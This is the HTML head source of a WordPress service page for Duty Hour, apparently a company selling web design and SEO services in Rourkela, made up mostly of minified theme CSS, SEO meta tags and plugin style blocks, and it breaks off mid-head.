.wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Call : 9430111000 SEO Web Designing Service in Rourkela SEO Service in Rourkela</title>
<meta name="description" content="SEO Web Designing Service in Rourkela SEO Service in Rourkela Duty Hour Web Designing Company in Rourkela Best Website Development Company"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dutyhour.com/our-service/rourkela/seo-web-designing-service-in-rourkela/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Call : 9430111000 SEO Web Designing Service in Rourkela SEO Service in Rourkela" />
<meta property="og:description" content="SEO Web Designing Service in Rourkela SEO Service in Rourkela Duty Hour Web Designing Company in Rourkela Best Website Development Company" />
<meta property="og:url" content="https://dutyhour.com/our-service/rourkela/seo-web-designing-service-in-rourkela/" />
<meta property="og:site_name" content="Duty Hour" />
<meta property="article:publisher" content="https://www.facebook.com/dutyhour/" />
<meta property="og:updated_time" content="2022-06-10T14:45:48+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Call : 9430111000 SEO Web Designing Service in Rourkela SEO Service in Rourkela" />
<meta name="twitter:description" content="SEO Web Designing Service in Rourkela SEO Service in Rourkela Duty Hour Web Designing Company in Rourkela Best Website Development Company" />
<meta name="twitter:site" content="@https://twitter.com/DutyHour" />
<meta name="twitter:creator" content="@https://twitter.com/DutyHour" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Duty Hour &raquo; Feed" href="https://dutyhour.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Duty Hour &raquo; Comments Feed" href="https://dutyhour.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dutyhour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutyhour.com%2Four-service%2Frourkela%2Fseo-web-designing-service-in-rourkela%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dutyhour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutyhour.com%2Four-service%2Frourkela%2Fseo-web-designing-service-in-rourkela%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Duty Hour &raquo; Stories Feed" href="https://dutyhour.com/web-stories/feed/"><noscript><link rel='stylesheet' id='all-css-38fd9afd63228e76da6223174b8ba835' href='https://dutyhour.com/wp-content/boost-cache/static/79506c2656.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-38fd9afd63228e76da6223174b8ba835' href='https://dutyhour.com/wp-content/boost-cache/static/79506c2656.min.css' type='text/css' media="not all" />
<style id='anspress-main-inline-css'>

		#anspress .ap-q-cells{
				margin-left: 60px;
		}
		#anspress .ap-a-cells{
				margin-left: 60px;
		}
/*# sourceURL=anspress-main-inline-css */
</style>
<style id='latepoint-main-front-inline-css'>
:root {--latepoint-brand-primary:#F34747;--latepoint-body-color:#1f222b;--latepoint-headings-color:#14161d;--latepoint-color-text-faded:desaturate(lighten(--latepoint-brand-primary, 15%), 70%);--latepoint-timeslot-selected-color:#1449ff;--latepoint-calendar-weekday-label-color:var(--latepoint-headings-color);--latepoint-calendar-weekday-label-bg:#fff;--latepoint-side-panel-bg:#fdf1f1;--latepoint-summary-panel-bg:#fdf1f1;--latepoint-border-radius:8px;--latepoint-border-radius-sm:4px;--latepoint-border-radius-md:12px;--latepoint-border-radius-lg:16px;}
/*# sourceURL=latepoint-main-front-inline-css */
</style>
<style id='cleenday-theme-info-inline-css'>
:root {--cleenday-primary-color: #FF630E;--cleenday-primary-rgba-color: 255,99,14;--cleenday-secondary-color: #292929;--cleenday-secondary-rgba-color: 41,41,41;--cleenday-button-color-idle: #292929;--cleenday-button-rgb-color-idle: 41,41,41;--cleenday-button-color-hover: #FF630E;--cleenday-button-rgb-color-hover: 255,99,14;--cleenday-back-to-top-color: #292929;--cleenday-back-to-top-background: #f7f5f7;--cleenday-body-background: #FFFFFF;--cleenday-header-font-family: Inter;--cleenday-header-font-weight: 600;--cleenday-header-font-color: #292929;--cleenday-h1-font-family: Inter;--cleenday-h1-font-size: 48px;--cleenday-h1-line-height: 72px;--cleenday-h1-font-weight: 600;--cleenday-h1-text-transform: none;--cleenday-h2-font-family: Inter;--cleenday-h2-font-size: 42px;--cleenday-h2-line-height: 60px;--cleenday-h2-font-weight: 600;--cleenday-h2-text-transform: none;--cleenday-h3-font-family: Inter;--cleenday-h3-font-size: 36px;--cleenday-h3-line-height: 50px;--cleenday-h3-font-weight: 600;--cleenday-h3-text-transform: none;--cleenday-h4-font-family: Inter;--cleenday-h4-font-size: 30px;--cleenday-h4-line-height: 40px;--cleenday-h4-font-weight: 600;--cleenday-h4-text-transform: none;--cleenday-h5-font-family: Inter;--cleenday-h5-font-size: 24px;--cleenday-h5-line-height: 38px;--cleenday-h5-font-weight: 600;--cleenday-h5-text-transform: none;--cleenday-h6-font-family: Inter;--cleenday-h6-font-size: 18px;--cleenday-h6-line-height: 30px;--cleenday-h6-font-weight: 600;--cleenday-h6-text-transform: none;--cleenday-content-font-family: Inter;--cleenday-content-font-size: 16px;--cleenday-content-line-height: 1.875;--cleenday-content-font-weight: 400;--cleenday-content-color: #525454;--cleenday-menu-font-family: Inter;--cleenday-menu-font-size: 16px;--cleenday-menu-line-height: 30px;--cleenday-menu-font-weight: 600;--cleenday-submenu-font-family: Inter;--cleenday-submenu-font-size: 15px;--cleenday-submenu-line-height: 30px;--cleenday-submenu-font-weight: 600;--cleenday-submenu-color: #292929;--cleenday-submenu-background: rgba(255,255,255,1);--cleenday-submenu-mobile-color: #ffffff;--cleenday-submenu-mobile-background: rgba(53,52,55,1);--cleenday-submenu-mobile-overlay: rgba(53,52,55,0.8);--cleenday-additional-font-family: Spartan;--cleenday-additional-font-weight: 500;--cleenday-additional-font-color: #666666;--cleenday-bg-caret: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="306px" height="306px" viewBox="0 0 306 306" preserveAspectRatio="none" transform="rotate(90)" fill="%23292929"><polygon points="94.35,0 58.65,35.7 175.95,153 58.65,270.3 94.35,306 247.35,153"/></svg>');--cleenday-bg-marker-1: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 297 97" preserveAspectRatio="none"><path fill="%23FF630E" d="M52 69.78C49.39 70.1 46.77 70.4 44.16 70.78C41.55 71.16 43.16 96.78 43.66 96.72C122.71 85.53 202.88 94.52 281.94 83.33C283.94 83.05 284.1 57.61 282.45 57.39C268.53 55.58 254.6 54.04 240.65 52.69L294.72 48.95C296.72 48.82 296.72 23.08 295.23 23.01L259.5 21.4C260.1 13.83 259.7 0.589973 258.79 0.629973L9.99999 10.12C8.15999 10.2 7.88998 35.99 9.48998 36.06L67.89 38.7L1.61998 43.28C-0.380017 43.42 -0.270027 69.2 1.10997 69.22C18.0366 69.3733 35 69.56 52 69.78Z" /></svg>');--cleenday-bg-marker-3: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="242" height="98" viewBox="0 0 297 97" preserveAspectRatio="none" ><path fill="%23FF630E" d="M52 69.78C49.39 70.1 46.77 70.4 44.16 70.78C41.55 71.16 43.16 96.78 43.66 96.72C122.71 85.53 202.88 94.52 281.94 83.33C283.94 83.05 284.1 57.61 282.45 57.39C268.53 55.58 254.6 54.04 240.65 52.69L294.72 48.95C296.72 48.82 296.72 23.08 295.23 23.01L259.5 21.4C260.1 13.83 259.7 0.589973 258.79 0.629973L9.99999 10.12C8.15999 10.2 7.88998 35.99 9.48998 36.06L67.89 38.7L1.61998 43.28C-0.380017 43.42 -0.270027 69.2 1.10997 69.22C18.0366 69.3733 35 69.56 52 69.78Z" /></svg>');--cleenday-sidepanel-title-color: #232323;--cleenday-elementor-container-width: 1170px;}@media only screen and (max-width: 1200px) {.header_search.search_standard .header_search-field {
            background-color: rgba(49,49,49, 1);
        }
        .header_search.search_standard .header_search-field div.header_search-close{
                color: #ffffff;
        }
        header.wgl-theme-header .wgl-mobile-header {
            display: block;
        }
        #main{
            border-top: unset !important;
        }
        .wgl-site-header,
        .wgl-theme-header .primary-nav {
            display: none;
        }
        .wgl-theme-header .hamburger-box {
            display: inline-flex;
        }
        header.wgl-theme-header .mobile_nav_wrapper .primary-nav {
            display: block;
        }
        .wgl-theme-header .wgl-sticky-header {
            display: none;
        }
        .wgl-page-socials {
            display: none;
        }
        a#scroll_up:not(:empty){
            text-indent: -5000px;
	        width: 50px;
	        height: 50px;
			border-radius: 6px 0 0 6px;
		    min-height: auto;
		    transform: translateX(130%);
		    writing-mode: unset;
		    top: auto;
		    padding: 25px 0px 25px 2px;
        }
        a#scroll_up:not(:empty):after{
            content: '\f102';
            display: inline-block;
            font-family: 'Font Awesome 5 Free';
            font-size: 16px;
            line-height: 50px;
            font-weight: 900;
            text-indent: 0;
        }
        a#scroll_up:not(:empty).active{
            transform: translateY(0);
        }
        
        .inside_image.offset_animation .wgl-portfolio-item_offset{
            transform: unset !important;
        }
        .wgl-theme-header {
	            position: absolute;
	            z-index: 99;
	            width: 100%;
	            left: 0;
	            top: 0;
            }body .wgl-theme-header .wgl-mobile-header {
	                position: absolute;
	                left: 0;
	                width: 100%;
                }body .wgl-theme-header,
	            body .wgl-theme-header.header_overlap {
	            position: sticky;
	            top: 0;
            }}@media (max-width: 1200px) {.page-header {padding-top: 90px !important;padding-bottom: 90px !important;min-height: auto !important;
            }
            .page-header_content .page-header_title {color: #ffffff !important; font-size: 38px !important; line-height: 48px !important;}
            .post_featured_bg .blog-post_title{ font-size: 38px !important; line-height: 48px !important;}
            .page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 12px !important;line-height: 20px !important;}
            .page-header_breadcrumbs .divider:not(:last-child):before {
                width: 10px;
            }.single-post .post_featured_bg > .blog-post {
                padding-top: 150px !important;
            }}
/*# sourceURL=cleenday-theme-info-inline-css */
</style>
<style id='wpb-pcf-styles-inline-css'>

		.wpb-pcf-btn-default,
		.wpb-pcf-form-style-true input[type=submit],
		.wpb-pcf-form-style-true input[type=button],
		.wpb-pcf-form-style-true input[type=submit],
		.wpb-pcf-form-style-true input[type=button]{
			color: #ffffff!important;
			background: #17a2b8!important;
		}
		.wpb-pcf-btn-default:hover, .wpb-pcf-btn-default:focus,
		.wpb-pcf-form-style-true input[type=submit]:hover, .wpb-pcf-form-style-true input[type=submit]:focus,
		.wpb-pcf-form-style-true input[type=button]:hover, .wpb-pcf-form-style-true input[type=button]:focus,
		.wpb-pcf-form-style-true input[type=submit]:hover,
		.wpb-pcf-form-style-true input[type=button]:hover,
		.wpb-pcf-form-style-true input[type=submit]:focus,
		.wpb-pcf-form-style-true input[type=button]:focus {
			color: #ffffff!important;
			background: #138496!important;
		}
/*# sourceURL=wpb-pcf-styles-inline-css */
</style>
<style id='wpbdp-base-css-inline-css'>
html,body{--bd-main-color:#32373c;--bd-main-color-20:#569AF633;--bd-main-color-8:#569AF614;--bd-thumbnail-width:150px;--bd-thumbnail-height:150px;--bd-button-text-color:#fff;--bd-button-bg-color:#32373c;--bd-button-padding-left:calc(1.333em + 2px);--bd-button-padding-top:calc(0.667em + 2px);}.wpbdp-with-button-styles .wpbdp-checkout-submit input[type="submit"],.wpbdp-with-button-styles .wpbdp-ratings-reviews input[type="submit"],.wpbdp-with-button-styles .comment-form input[type="submit"],.wpbdp-with-button-styles .wpbdp-main-box input[type="submit"],.wpbdp-with-button-styles .listing-actions a.wpbdp-button,.wpbdp-with-button-styles .wpbdp-button-secondary,.wpbdp-with-button-styles .wpbdp-button{padding-left: calc(1.333em + 2px);padding-right: calc(1.333em + 2px);}
/*# sourceURL=wpbdp-base-css-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
